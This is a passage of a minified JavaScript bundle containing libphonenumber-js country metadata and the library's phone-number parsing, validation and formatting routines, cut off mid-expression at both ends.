$3",["9"],"0$1"],["(\\d{4})(\\d{4})","$1 $2",["[124]"]],["(\\d{3})(\\d{3})(\\d{2,4})","$1 $2 $3",["0"]],["(\\d{3})(\\d{3})(\\d{3})(\\d{2,4})","$1 $2 $3 $4",["0"]]],"0",0,0,0,0,0,0,"00"," int. "],UZ:["998","810","(?:20|33|[5-79]\\d|88)\\d{7}",[9],[["(\\d{2})(\\d{3})(\\d{2})(\\d{2})","$1 $2 $3 $4",["[235-9]"],"8 $1"]],"8",0,0,0,0,0,0,"8~10"],VA:["39","00","0\\d{5,10}|3[0-8]\\d{7,10}|55\\d{8}|8\\d{5}(?:\\d{2,4})?|(?:1\\d|39)\\d{7,8}",[6,7,8,9,10,11],0,0,0,0,0,0,"06698"],VC:["1","011","(?:[58]\\d\\d|784|900)\\d{7}",[10],0,"1",0,"([2-7]\\d{6})$|1","784$1",0,"784"],VE:["58","00","[68]00\\d{7}|(?:[24]\\d|[59]0)\\d{8}",[10],[["(\\d{3})(\\d{7})","$1-$2",["[24-689]"],"0$1"]],"0"],VG:["1","011","(?:284|[58]\\d\\d|900)\\d{7}",[10],0,"1",0,"([2-578]\\d{6})$|1","284$1",0,"284"],VI:["1","011","[58]\\d{9}|(?:34|90)0\\d{7}",[10],0,"1",0,"([2-9]\\d{6})$|1","340$1",0,"340"],VN:["84","00","[12]\\d{9}|[135-9]\\d{8}|[16]\\d{7}|[16-8]\\d{6}",[7,8,9,10],[["(\\d{2})(\\d{5})","$1 $2",["80"],"0$1",1],["(\\d{4})(\\d{4,6})","$1 $2",["1"],0,1],["(\\d{2})(\\d{3})(\\d{2})(\\d{2})","$1 $2 $3 $4",["6"],"0$1",1],["(\\d{3})(\\d{3})(\\d{3})","$1 $2 $3",["[357-9]"],"0$1",1],["(\\d{2})(\\d{4})(\\d{4})","$1 $2 $3",["2[48]"],"0$1",1],["(\\d{3})(\\d{4})(\\d{3})","$1 $2 $3",["2"],"0$1",1]],"0"],VU:["678","00","[57-9]\\d{6}|(?:[238]\\d|48)\\d{3}",[5,7],[["(\\d{3})(\\d{4})","$1 $2",["[57-9]"]]]],WF:["681","00","(?:40|72)\\d{4}|8\\d{5}(?:\\d{3})?",[6,9],[["(\\d{2})(\\d{2})(\\d{2})","$1 $2 $3",["[478]"]],["(\\d{3})(\\d{2})(\\d{2})(\\d{2})","$1 $2 $3 $4",["8"]]]],WS:["685","0","(?:[2-6]|8\\d{5})\\d{4}|[78]\\d{6}|[68]\\d{5}",[5,6,7,10],[["(\\d{5})","$1",["[2-5]|6[1-9]"]],["(\\d{3})(\\d{3,7})","$1 $2",["[68]"]],["(\\d{2})(\\d{5})","$1 $2",["7"]]]],XK:["383","00","2\\d{7,8}|3\\d{7,11}|(?:4\\d\\d|[89]00)\\d{5}",[8,9,10,11,12],[["(\\d{3})(\\d{5})","$1 $2",["[89]"],"0$1"],["(\\d{2})(\\d{3})(\\d{3})","$1 $2 $3",["[2-4]"],"0$1"],["(\\d{3})(\\d{3})(\\d{3})","$1 $2 $3",["2|39"],"0$1"],["(\\d{2})(\\d{7,10})","$1 $2",["3"],"0$1"]],"0"],YE:["967","00","(?:1|7\\d)\\d{7}|[1-7]\\d{6}",[7,8,9],[["(\\d)(\\d{3})(\\d{3,4})","$1 $2 $3",["[1-6]|7(?:[24-6]|8[0-7])"],"0$1"],["(\\d{3})(\\d{3})(\\d{3})","$1 $2 $3",["7"],"0$1"]],"0"],YT:["262","00","(?:80|9\\d)\\d{7}|(?:26|63)9\\d{6}",[9],0,"0",0,0,0,0,0,[["269(?:0[0-467]|15|5[0-4]|6\\d|[78]0)\\d{4}"],["639(?:0[0-79]|1[019]|[267]\\d|3[09]|40|5[05-9]|9[04-79])\\d{4}"],["80\\d{7}"],0,0,0,0,0,["9(?:(?:39|47)8[01]|769\\d)\\d{4}"]]],ZA:["27","00","[1-79]\\d{8}|8\\d{4,9}",[5,6,7,8,9,10],[["(\\d{2})(\\d{3,4})","$1 $2",["8[1-4]"],"0$1"],["(\\d{2})(\\d{3})(\\d{2,3})","$1 $2 $3",["8[1-4]"],"0$1"],["(\\d{3})(\\d{3})(\\d{3})","$1 $2 $3",["860"],"0$1"],["(\\d{2})(\\d{3})(\\d{4})","$1 $2 $3",["[1-9]"],"0$1"],["(\\d{3})(\\d{3})(\\d{4})","$1 $2 $3",["8"],"0$1"]],"0"],ZM:["260","00","800\\d{6}|(?:21|63|[79]\\d)\\d{7}",[9],[["(\\d{3})(\\d{3})(\\d{3})","$1 $2 $3",["[28]"],"0$1"],["(\\d{2})(\\d{7})","$1 $2",["[79]"],"0$1"]],"0"],ZW:["263","00","2(?:[0-57-9]\\d{6,8}|6[0-24-9]\\d{6,7})|[38]\\d{9}|[35-8]\\d{8}|[3-6]\\d{7}|[1-689]\\d{6}|[1-3569]\\d{5}|[1356]\\d{4}",[5,6,7,8,9,10],[["(\\d{3})(\\d{3,5})","$1 $2",["2(?:0[45]|2[278]|[49]8)|3(?:[09]8|17)|6(?:[29]8|37|75)|[23][78]|(?:33|5[15]|6[68])[78]"],"0$1"],["(\\d)(\\d{3})(\\d{2,4})","$1 $2 $3",["[49]"],"0$1"],["(\\d{3})(\\d{4})","$1 $2",["80"],"0$1"],["(\\d{2})(\\d{7})","$1 $2",["24|8[13-59]|(?:2[05-79]|39|5[45]|6[15-8])2","2(?:02[014]|4|[56]20|[79]2)|392|5(?:42|525)|6(?:[16-8]21|52[013])|8[13-59]"],"(0$1)"],["(\\d{2})(\\d{3})(\\d{4})","$1 $2 $3",["7"],"0$1"],["(\\d{3})(\\d{3})(\\d{3,4})","$1 $2 $3",["2(?:1[39]|2[0157]|[378]|[56][14])|3(?:12|29)","2(?:1[39]|2[0157]|[378]|[56][14])|3(?:123|29)"],"0$1"],["(\\d{4})(\\d{6})","$1 $2",["8"],"0$1"],["(\\d{2})(\\d{3,5})","$1 $2",["1|2(?:0[0-36-9]|12|29|[56])|3(?:1[0-689]|[24-6])|5(?:[0236-9]|1[2-4])|6(?:[013-59]|7[0-46-9])|(?:33|55|6[68])[0-69]|(?:29|3[09]|62)[0-79]"],"0$1"],["(\\d{2})(\\d{3})(\\d{3,4})","$1 $2 $3",["29[013-9]|39|54"],"0$1"],["(\\d{4})(\\d{3,5})","$1 $2",["(?:25|54)8","258|5483"],"0$1"]],"0"]},nonGeographic:{800:["800",0,"(?:00|[1-9]\\d)\\d{6}",[8],[["(\\d{4})(\\d{4})","$1 $2",["\\d"]]],0,0,0,0,0,0,[0,0,["(?:00|[1-9]\\d)\\d{6}"]]],808:["808",0,"[1-9]\\d{7}",[8],[["(\\d{4})(\\d{4})","$1 $2",["[1-9]"]]],0,0,0,0,0,0,[0,0,0,0,0,0,0,0,0,["[1-9]\\d{7}"]]],870:["870",0,"7\\d{11}|[35-7]\\d{8}",[9,12],[["(\\d{3})(\\d{3})(\\d{3})","$1 $2 $3",["[35-7]"]]],0,0,0,0,0,0,[0,["(?:[356]|774[45])\\d{8}|7[6-8]\\d{7}"]]],878:["878",0,"10\\d{10}",[12],[["(\\d{2})(\\d{5})(\\d{5})","$1 $2 $3",["1"]]],0,0,0,0,0,0,[0,0,0,0,0,0,0,0,["10\\d{10}"]]],881:["881",0,"6\\d{9}|[0-36-9]\\d{8}",[9,10],[["(\\d)(\\d{3})(\\d{5})","$1 $2 $3",["[0-37-9]"]],["(\\d)(\\d{3})(\\d{5,6})","$1 $2 $3",["6"]]],0,0,0,0,0,0,[0,["6\\d{9}|[0-36-9]\\d{8}"]]],882:["882",0,"[13]\\d{6}(?:\\d{2,5})?|[19]\\d{7}|(?:[25]\\d\\d|4)\\d{7}(?:\\d{2})?",[7,8,9,10,11,12],[["(\\d{2})(\\d{5})","$1 $2",["16|342"]],["(\\d{2})(\\d{6})","$1 $2",["49"]],["(\\d{2})(\\d{2})(\\d{4})","$1 $2 $3",["1[36]|9"]],["(\\d{2})(\\d{4})(\\d{3})","$1 $2 $3",["3[23]"]],["(\\d{2})(\\d{3,4})(\\d{4})","$1 $2 $3",["16"]],["(\\d{2})(\\d{4})(\\d{4})","$1 $2 $3",["10|23|3(?:[15]|4[57])|4|51"]],["(\\d{3})(\\d{4})(\\d{4})","$1 $2 $3",["34"]],["(\\d{2})(\\d{4,5})(\\d{5})","$1 $2 $3",["[1-35]"]]],0,0,0,0,0,0,[0,["342\\d{4}|(?:337|49)\\d{6}|(?:3(?:2|47|7\\d{3})|50\\d{3})\\d{7}",[7,8,9,10,12]],0,0,0,0,0,0,["1(?:3(?:0[0347]|[13][0139]|2[035]|4[013568]|6[0459]|7[06]|8[15-8]|9[0689])\\d{4}|6\\d{5,10})|(?:345\\d|9[89])\\d{6}|(?:10|2(?:3|85\\d)|3(?:[15]|[69]\\d\\d)|4[15-8]|51)\\d{8}"]]],883:["883",0,"(?:[1-4]\\d|51)\\d{6,10}",[8,9,10,11,12],[["(\\d{3})(\\d{3})(\\d{2,8})","$1 $2 $3",["[14]|2[24-689]|3[02-689]|51[24-9]"]],["(\\d{3})(\\d{3})(\\d{3})","$1 $2 $3",["510"]],["(\\d{3})(\\d{3})(\\d{4})","$1 $2 $3",["21"]],["(\\d{4})(\\d{4})(\\d{4})","$1 $2 $3",["51[13]"]],["(\\d{3})(\\d{3})(\\d{3})(\\d{3})","$1 $2 $3 $4",["[235]"]]],0,0,0,0,0,0,[0,0,0,0,0,0,0,0,["(?:2(?:00\\d\\d|10)|(?:370[1-9]|51\\d0)\\d)\\d{7}|51(?:00\\d{5}|[24-9]0\\d{4,7})|(?:1[0-79]|2[24-689]|3[02-689]|4[0-4])0\\d{5,9}"]]],888:["888",0,"\\d{11}",[11],[["(\\d{3})(\\d{3})(\\d{5})","$1 $2 $3"]],0,0,0,0,0,0,[0,0,0,0,0,0,["\\d{11}"]]],979:["979",0,"[1359]\\d{8}",[9],[["(\\d)(\\d{4})(\\d{4})","$1 $2 $3",["[1359]"]]],0,0,0,0,0,0,[0,0,0,["[1359]\\d{8}"]]]}};function l$(e,t){var n=Array.prototype.slice.call(t);return n.push(IO),e.apply(this,n)}function Zl(e){"@babel/helpers - typeof";return Zl=typeof Symbol=="function"&&typeof Symbol.iterator=="symbol"?function(t){return typeof t}:function(t){return t&&typeof Symbol=="function"&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},Zl(e)}function kO(e,t,n){return Object.defineProperty(e,"prototype",{writable:!1}),e}function AO(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function OO(e,t){if(typeof t!="function"&&t!==null)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),Object.defineProperty(e,"prototype",{writable:!1}),t&&li(e,t)}function RO(e){var t=f$();return function(){var r=di(e),o;if(t){var s=di(this).constructor;o=Reflect.construct(r,arguments,s)}else o=r.apply(this,arguments);return xO(this,o)}}function xO(e,t){if(t&&(Zl(t)==="object"||typeof t=="function"))return t;if(t!==void 0)throw new TypeError("Derived constructors may only return object or undefined");return d$(e)}function d$(e){if(e===void 0)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}function zl(e){var t=typeof Map=="function"?new Map:void 0;return zl=function(r){if(r===null||!LO(r))return r;if(typeof r!="function")throw new TypeError("Super expression must either be null or a function");if(typeof t<"u"){if(t.has(r))return t.get(r);t.set(r,o)}function o(){return Ta(r,arguments,di(this).constructor)}return o.prototype=Object.create(r.prototype,{constructor:{value:o,enumerable:!1,writable:!0,configurable:!0}}),li(o,r)},zl(e)}function Ta(e,t,n){return f$()?Ta=Reflect.construct:Ta=function(o,s,i){var a=[null];a.push.apply(a,s);var c=Function.bind.apply(o,a),u=new c;return i&&li(u,i.prototype),u},Ta.apply(null,arguments)}function f$(){if(typeof Reflect>"u"||!Reflect.construct||Reflect.construct.sham)return!1;if(typeof Proxy=="function")return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],function(){})),!0}catch(e){return!1}}function LO(e){return Function.toString.call(e).indexOf("[native code]")!==-1}function li(e,t){return li=Object.setPrototypeOf||function(r,o){return r.__proto__=o,r},li(e,t)}function di(e){return di=Object.setPrototypeOf?Object.getPrototypeOf:function(n){return n.__proto__||Object.getPrototypeOf(n)},di(e)}var un=function(e){OO(n,e);var t=RO(n);function n(r){var o;return AO(this,n),o=t.call(this,r),Object.setPrototypeOf(d$(o),n.prototype),o.name=o.constructor.name,o}return kO(n)}(zl(Error)),Ff=2,NO=17,DO=3,yn="0-9０-９٠-٩۰-۹",FO="-‐-―−ー－",MO="／/",BO="．.",HO="  ­​⁠　",jO="()（）［］\\[\\]",UO="~⁓∼～",lc="".concat(FO).concat(MO).concat(BO).concat(HO).concat(jO).concat(UO),Mf="+＋";function cg(e,t){e=e.split("-"),t=t.split("-");for(var n=e[0].split("."),r=t[0].split("."),o=0;o<3;o++){var s=Number(n[o]),i=Number(r[o]);if(s>i)return 1;if(i>s)return-1;if(!isNaN(s)&&isNaN(i))return 1;if(isNaN(s)&&!isNaN(i))return-1}return e[1]&&t[1]?e[1]>t[1]?1:e[1]<t[1]?-1:0:!e[1]&&t[1]?1:e[1]&&!t[1]?-1:0}var VO={}.constructor;function Ia(e){return e!=null&&e.constructor===VO}function Kl(e){"@babel/helpers - typeof";return Kl=typeof Symbol=="function"&&typeof Symbol.iterator=="symbol"?function(t){return typeof t}:function(t){return t&&typeof Symbol=="function"&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},Kl(e)}function eu(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function WO(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}function tu(e,t,n){return t&&WO(e.prototype,t),Object.defineProperty(e,"prototype",{writable:!1}),e}var GO="1.2.0",qO="1.7.35",ug=" ext. ",ZO=/^\d+$/,Ct=function(){function e(t){eu(this,e),JO(t),this.metadata=t,p$.call(this,t)}return tu(e,[{key:"getCountries",value:function(){return Object.keys(this.metadata.countries).filter(function(n){return n!=="001"})}},{key:"getCountryMetadata",value:function(n){return this.metadata.countries[n]}},{key:"nonGeographic",value:function(){if(!(this.v1||this.v2||this.v3))return this.metadata.nonGeographic||this.metadata.nonGeographical}},{key:"hasCountry",value:function(n){return this.getCountryMetadata(n)!==void 0}},{key:"hasCallingCode",value:function(n){if(this.getCountryCodesForCallingCode(n))return!0;if(this.nonGeographic()){if(this.nonGeographic()[n])return!0}else{var r=this.countryCallingCodes()[n];if(r&&r.length===1&&r[0]==="001")return!0}}},{key:"isNonGeographicCallingCode",value:function(n){return this.nonGeographic()?!!this.nonGeographic()[n]:!this.getCountryCodesForCallingCode(n)}},{key:"country",value:function(n){return this.selectNumberingPlan(n)}},{key:"selectNumberingPlan",value:function(n,r){if(n&&ZO.test(n)&&(r=n,n=null),n&&n!=="001"){if(!this.hasCountry(n))throw new Error("Unknown country: ".concat(n));this.numberingPlan=new lg(this.getCountryMetadata(n),this)}else if(r){if(!this.hasCallingCode(r))throw new Error("Unknown calling code: ".concat(r));this.numberingPlan=new lg(this.getNumberingPlanMetadata(r),this)}else this.numberingPlan=void 0;return this}},{key:"getCountryCodesForCallingCode",value:function(n){var r=this.countryCallingCodes()[n];if(r)return r.length===1&&r[0].length===3?void 0:r}},{key:"getCountryCodeForCallingCode",value:function(n){var r=this.getCountryCodesForCallingCode(n);if(r)return r[0]}},{key:"getNumberingPlanMetadata",value:function(n){var r=this.getCountryCodeForCallingCode(n);if(r)return this.getCountryMetadata(r);if(this.nonGeographic()){var o=this.nonGeographic()[n];if(o)return o}else{var s=this.countryCallingCodes()[n];if(s&&s.length===1&&s[0]==="001")return this.metadata.countries["001"]}}},{key:"countryCallingCode",value:function(){return this.numberingPlan.callingCode()}},{key:"IDDPrefix",value:function(){return this.numberingPlan.IDDPrefix()}},{key:"defaultIDDPrefix",value:function(){return this.numberingPlan.defaultIDDPrefix()}},{key:"nationalNumberPattern",value:function(){return this.numberingPlan.nationalNumberPattern()}},{key:"possibleLengths",value:function(){return this.numberingPlan.possibleLengths()}},{key:"formats",value:function(){return this.numberingPlan.formats()}},{key:"nationalPrefixForParsing",value:function(){return this.numberingPlan.nationalPrefixForParsing()}},{key:"nationalPrefixTransformRule",value:function(){return this.numberingPlan.nationalPrefixTransformRule()}},{key:"leadingDigits",value:function(){return this.numberingPlan.leadingDigits()}},{key:"hasTypes",value:function(){return this.numberingPlan.hasTypes()}},{key:"type",value:function(n){return this.numberingPlan.type(n)}},{key:"ext",value:function(){return this.numberingPlan.ext()}},{key:"countryCallingCodes",value:function(){return this.v1?this.metadata.country_phone_code_to_countries:this.metadata.country_calling_codes}},{key:"chooseCountryByCountryCallingCode",value:function(n){return this.selectNumberingPlan(n)}},{key:"hasSelectedNumberingPlan",value:function(){return this.numberingPlan!==void 0}}]),e}(),lg=function(){function e(t,n){eu(this,e),this.globalMetadataObject=n,this.metadata=t,p$.call(this,n.metadata)}return tu(e,[{key:"callingCode",value:function(){return this.metadata[0]}},{key:"getDefaultCountryMetadataForRegion",value:function(){return this.globalMetadataObject.getNumberingPlanMetadata(this.callingCode())}},{key:"IDDPrefix",value:function(){if(!(this.v1||this.v2))return this.metadata[1]}},{key:"defaultIDDPrefix",value:function(){if(!(this.v1||this.v2))return this.metadata[12]}},{key:"nationalNumberPattern",value:function(){return this.v1||this.v2?this.metadata[1]:this.metadata[2]}},{key:"possibleLengths",value:function(){if(!this.v1)return this.metadata[this.v2?2:3]}},{key:"_getFormats",value:function(n){return n[this.v1?2:this.v2?3:4]}},{key:"formats",value:function(){var n=this,r=this._getFormats(this.metadata)||this._getFormats(this.getDefaultCountryMetadataForRegion())||[];return r.map(function(o){return new zO(o,n)})}},{key:"nationalPrefix",value:function(){return this.metadata[this.v1?3:this.v2?4:5]}},{key:"_getNationalPrefixFormattingRule",value:function(n){return n[this.v1?4:this.v2?5:6]}},{key:"nationalPrefixFormattingRule",value:function(){return this._getNationalPrefixFormattingRule(this.metadata)||this._getNationalPrefixFormattingRule(this.getDefaultCountryMetadataForRegion())}},{key:"_nationalPrefixForParsing",value:function(){return this.metadata[this.v1?5:this.v2?6:7]}},{key:"nationalPrefixForParsing",value:function(){return this._nationalPrefixForParsing()||this.nationalPrefix()}},{key:"nationalPrefixTransformRule",value:function(){return this.metadata[this.v1?6:this.v2?7:8]}},{key:"_getNationalPrefixIsOptionalWhenFormatting",value:function(){return!!this.metadata[this.v1?7:this.v2?8:9]}},{key:"nationalPrefixIsOptionalWhenFormattingInNationalFormat",value:function(){return this._getNationalPrefixIsOptionalWhenFormatting(this.metadata)||this._getNationalPrefixIsOptionalWhenFormatting(this.getDefaultCountryMetadataForRegion())}},{key:"leadingDigits",value:function(){return this.metadata[this.v1?8:this.v2?9:10]}},{key:"types",value:function(){return this.metadata[this.v1?9:this.v2?10:11]}},{key:"hasTypes",value:function(){return this.types()&&this.types().length===0?!1:!!this.types()}},{key:"type",value:function(n){if(this.hasTypes()&&dg(this.types(),n))return new XO(dg(this.types(),n),this)}},{key:"ext",value:function(){return this.v1||this.v2?ug:this.metadata[13]||ug}}]),e}(),zO=function(){function e(t,n){eu(this,e),this._format=t,this.metadata=n}return tu(e,[{key:"pattern",value:function(){return this._format[0]}},{key:"format",value:function(){return this._format[1]}},{key:"leadingDigitsPatterns",value:function(){return this._format[2]||[]}},{key:"nationalPrefixFormattingRule",value:function(){return this._format[3]||this.metadata.nationalPrefixFormattingRule()}},{key:"nationalPrefixIsOptionalWhenFormattingInNationalFormat",value:function(){return!!this._format[4]||this.metadata.nationalPrefixIsOptionalWhenFormattingInNationalFormat()}},{key:"nationalPrefixIsMandatoryWhenFormattingInNationalFormat",value:function(){return this.usesNationalPrefix()&&!this.nationalPrefixIsOptionalWhenFormattingInNationalFormat()}},{key:"usesNationalPrefix",value:function(){return!!(this.nationalPrefixFormattingRule()&&!KO.test(this.nationalPrefixFormattingRule()))}},{key:"internationalFormat",value:function(){return this._format[5]||this.format()}}]),e}(),KO=/^\(?\$1\)?$/,XO=function(){function e(t,n){eu(this,e),this.type=t,this.metadata=n}return tu(e,[{key:"pattern",value:function(){return this.metadata.v1?this.type:this.type[0]}},{key:"possibleLengths",value:function(){if(!this.metadata.v1)return this.type[1]||this.metadata.possibleLengths()}}]),e}();function dg(e,t){switch(t){case"FIXED_LINE":return e[0];case"MOBILE":return e[1];case"TOLL_FREE":return e[2];case"PREMIUM_RATE":return e[3];case"PERSONAL_NUMBER":return e[4];case"VOICEMAIL":return e[5];case"UAN":return e[6];case"PAGER":return e[7];case"VOIP":return e[8];case"SHARED_COST":return e[9]}}function JO(e){if(!e)throw new Error("[libphonenumber-js] `metadata` argument not passed. Check your arguments.");if(!Ia(e)||!Ia(e.countries))throw new Error("[libphonenumber-js] `metadata` argument was passed but it's not a valid metadata. Must be an object having `.countries` child object property. Got ".concat(Ia(e)?"an object of shape: { "+Object.keys(e).join(", ")+" }":"a "+YO(e)+": "+e,"."))}var YO=function(t){return Kl(t)};function fi(e,t){if(t=new Ct(t),t.hasCountry(e))return t.country(e).countryCallingCode();throw new Error("Unknown country: ".concat(e))}function QO(e,t){return t.countries.hasOwnProperty(e)}function p$(e){var t=e.version;typeof t=="number"?(this.v1=t===1,this.v2=t===2,this.v3=t===3,this.v4=t===4):t?cg(t,GO)===-1?this.v2=!0:cg(t,qO)===-1?this.v3=!0:this.v4=!0:this.v1=!0}var eR=";ext=",ko=function(t){return"([".concat(yn,"]{1,").concat(t,"})")};function h$(e){var t="20",n="15",r="9",o="6",s="[  \\t,]*",i="[:\\.．]?[  \\t,-]*",a="#?",c="(?:e?xt(?:ensi(?:ó?|ó))?n?|ｅ?ｘｔｎ?|доб|anexo)",u="(?:[xｘ#＃~～]|int|ｉｎｔ)",d="[- ]+",l="[  \\t]*",f="(?:,{2}|;)",p=eR+ko(t),h=s+c+i+ko(t)+a,m=s+u+i+ko(r)+a,g=d+ko(o)+"#",E=l+f+i+ko(n)+a,v=l+"(?:,)+"+i+ko(r)+a;return p+"|"+h+"|"+m+"|"+g+"|"+E+"|"+v}var tR="["+yn+"]{"+Ff+"}",nR="["+Mf+"]{0,1}(?:["+lc+"]*["+yn+"]){3,}["+lc+yn+"]*",rR=new RegExp("^["+Mf+"]{0,1}(?:["+lc+"]*["+yn+"]){1,2}$","i"),oR=nR+"(?:"+h$()+")?",sR=new RegExp("^"+tR+"$|^"+oR+"$","i");function iR(e){return e.length>=Ff&&sR.test(e)}function aR(e){return rR.test(e)}var fg=new RegExp("(?:"+h$()+")$","i");function cR(e){var t=e.search(fg);if(t<0)return{};for(var n=e.slice(0,t),r=e.match(fg),o=1;o<r.length;){if(r[o])return{number:n,ext:r[o]};o++}}var m$={0:"0",1:"1",2:"2",3:"3",4:"4",5:"5",6:"6",7:"7",8:"8",9:"9","０":"0","１":"1","２":"2","３":"3","４":"4","５":"5","６":"6","７":"7","８":"8","９":"9","٠":"0","١":"1","٢":"2","٣":"3","٤":"4","٥":"5","٦":"6","٧":"7","٨":"8","٩":"9","۰":"0","۱":"1","۲":"2","۳":"3","۴":"4","۵":"5","۶":"6","۷":"7","۸":"8","۹":"9"};function uR(e){return m$[e]}function lR(e,t){var n=typeof Symbol<"u"&&e[Symbol.iterator]||e["@@iterator"];if(n)return(n=n.call(e)).next.bind(n);if(Array.isArray(e)||(n=dR(e))||t){n&&(e=n);var r=0;return function(){return r>=e.length?{done:!0}:{done:!1,value:e[r++]}}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}function dR(e,t){if(e){if(typeof e=="string")return pg(e,t);var n=Object.prototype.toString.call(e).slice(8,-1);if(n==="Object"&&e.constructor&&(n=e.constructor.name),n==="Map"||n==="Set")return Array.from(e);if(n==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n))return pg(e,t)}}function pg(e,t){(t==null||t>e.length)&&(t=e.length);for(var n=0,r=new Array(t);n<t;n++)r[n]=e[n];return r}function Xl(e){for(var t="",n=lR(e.split("")),r;!(r=n()).done;){var o=r.value;t+=g$(o,t)||""}return t}function g$(e,t,n){return e==="+"?t?void 0:"+":uR(e)}function nu(e,t){return fR(e,void 0,t)}function fR(e,t,n){var r=n.type(t),o=r&&r.possibleLengths()||n.possibleLengths();if(!o)return"IS_POSSIBLE";var s=e.length,i=o[0];return i===s?"IS_POSSIBLE":i>s?"TOO_SHORT":o[o.length-1]<s?"TOO_LONG":o.indexOf(s,1)>=0?"IS_POSSIBLE":"INVALID_LENGTH"}function pR(e,t,n){if(t===void 0&&(t={}),n=new Ct(n),t.v2){if(!e.countryCallingCode)throw new Error("Invalid phone number object passed");n.selectNumberingPlan(e.countryCallingCode)}else{if(!e.phone)return!1;if(e.country){if(!n.hasCountry(e.country))throw new Error("Unknown country: ".concat(e.country));n.country(e.country)}else{if(!e.countryCallingCode)throw new Error("Invalid phone number object passed");n.selectNumberingPlan(e.countryCallingCode)}}if(n.possibleLengths())return _$(e.phone||e.nationalNumber,n);if(e.countryCallingCode&&n.isNonGeographicCallingCode(e.countryCallingCode))return!0;throw new Error('Missing "possibleLengths" in metadata. Perhaps the metadata has been generated before v1.0.18.')}function _$(e,t){switch(nu(e,t)){case"IS_POSSIBLE":return!0;default:return!1}}function er(e,t){return e=e||"",new RegExp("^(?:"+t+")$").test(e)}function hR(e,t){var n=typeof Symbol<"u"&&e[Symbol.iterator]||e["@@iterator"];if(n)return(n=n.call(e)).next.bind(n);if(Array.isArray(e)||(n=mR(e))||t){n&&(e=n);var r=0;return function(){return r>=e.length?{done:!0}:{done:!1,value:e[r++]}}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}function mR(e,t){if(e){if(typeof e=="string")return hg(e,t);var n=Object.prototype.toString.call(e).slice(8,-1);if(n==="Object"&&e.constructor&&(n=e.constructor.name),n==="Map"||n==="Set")return Array.from(e);if(n==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n))return hg(e,t)}}function hg(e,t){(t==null||t>e.length)&&(t=e.length);for(var n=0,r=new Array(t);n<t;n++)r[n]=e[n];return r}var gR=["MOBILE","PREMIUM_RATE","TOLL_FREE","SHARED_COST","VOIP","PERSONAL_NUMBER","PAGER","UAN","VOICEMAIL"];function Bf(e,t,n){if(t=t||{},!(!e.country&&!e.countryCallingCode)){n=new Ct(n),n.selectNumberingPlan(e.country,e.countryCallingCode);var r=t.v2?e.nationalNumber:e.phone;if(er(r,n.nationalNumberPattern())){if(Ku(r,"FIXED_LINE",n))return n.type("MOBILE")&&n.type("MOBILE").pattern()===""||!n.type("MOBILE")||Ku(r,"MOBILE",n)?"FIXED_LINE_OR_MOBILE":"FIXED_LINE";for(var o=hR(gR),s;!(s=o()).done;){var i=s.value;if(Ku(r,i,n))return i}}}}function Ku(e,t,n){return t=n.type(t),!t||!t.pattern()||t.possibleLengths()&&t.possibleLengths().indexOf(e.length)<0?!1:er(e,t.pattern())}function _R(e,t,n){if(t=t||{},n=new Ct(n),n.selectNumberingPlan(e.country,e.countryCallingCode),n.hasTypes())return Bf(e,t,n.metadata)!==void 0;var r=t.v2?e.nationalNumber:e.phone;return er(r,n.nationalNumberPattern())}function yR(e,t,n){var r=new Ct(n),o=r.getCountryCodesForCallingCode(e);return o?o.filter(function(s){return vR(t,s,n)}):[]}function vR(e,t,n){var r=new Ct(n);return r.selectNumberingPlan(t),r.numberingPlan.possibleLengths().indexOf(e.length)>=0}function $R(e){return e.replace(new RegExp("[".concat(lc,"]+"),"g")," ").trim()}var bR=/(\$\d)/;function ER(e,t,n){var r=n.useInternationalFormat,o=n.withNationalPrefix,s=e.replace(new RegExp(t.pattern()),r?t.internationalFormat():o&&t.nationalPrefixFormattingRule()?t.format().replace(bR,t.nationalPrefixFormattingRule()):t.format());return r?$R(s):s}var SR=/^[\d]+(?:[~\u2053\u223C\uFF5E][\d]+)?$/;function CR(e,t,n){var r=new Ct(n);if(r.selectNumberingPlan(e,t),r.defaultIDDPrefix())return r.defaultIDDPrefix();if(SR.test(r.IDDPrefix()))return r.IDDPrefix()}function y$(e){var t=e.number,n=e.ext;if(!t)return"";if(t[0]!=="+")throw new Error('"formatRFC3966()" expects "number" to be in E.164 format.');return"tel:".concat(t).concat(n?";ext="+n:"")}function wR(e,t){var n=typeof Symbol<"u"&&e[Symbol.iterator]||e["@@iterator"];if(n)return(n=n.call(e)).next.bind(n);if(Array.isArray(e)||(n=PR(e))||t){n&&(e=n);var r=0;return function(){return r>=e.length?{done:!0}:{done:!1,value:e[r++]}}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}function PR(e,t){if(e){if(typeof e=="string")return mg(e,t);var n=Object.prototype.toString.call(e).slice(8,-1);if(n==="Object"&&e.constructor&&(n=e.constructor.name),n==="Map"||n==="Set")return Array.from(e);if(n==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n))return mg(e,t)}}function mg(e,t){(t==null||t>e.length)&&(t=e.length);for(var n=0,r=new Array(t);n<t;n++)r[n]=e[n];return r}function gg(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter(function(o){return Object.getOwnPropertyDescriptor(e,o).enumerable})),n.push.apply(n,r)}return n}function _g(e){for(var t=1;t<arguments.length;t++){var 